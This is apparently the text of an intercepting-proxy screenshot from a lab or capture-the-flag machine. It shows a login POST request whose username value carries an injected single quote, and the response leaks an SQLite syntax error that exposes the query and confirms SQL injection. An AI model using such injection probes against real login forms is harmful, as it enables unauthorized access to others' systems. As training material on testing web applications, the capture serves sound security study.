 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: web01.shinra.vl
3 Cookie: PHPSESSID=17hq9lft4td8o230q3g9a5fnk4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://web01.shinra.vl/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 42
11 Origin: https://web01.shinra.vl
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=admin%40admin.com'&password=admin
Response
Pretty Raw Hex Render
\n
</title>
23
24 <link href="css/bootstrap.min.css" rel="stylesheet">
25 <link href="css/home.css" rel="stylesheet">
26 </head>
27
28 <body class="text-center">
29 <form class="form-signin" action="/" method="post">
30 <img class="mb-4" src="images/logo.png" alt=""
width="72" height="72">
31
32 <div class="alert alert-warning fade show" role=
"alert" data-dismiss="alert">
33 <strong>
Something went wrong: SQLSTATE[HY000]:
General error: 1 unrecognized token:
"'admin@admin.com'' AND password =
:pass"
</div>
34
35 <h1 class="h3 mb-3 font-weight-normal">
Please sign in
</h1>
36 <label for="inputEmail" class="sr-only">
Email address
</label>
37 <input type="email" name="username" id="
inputEmail" class="form-control"
placeholder="Email address" required
autofocus>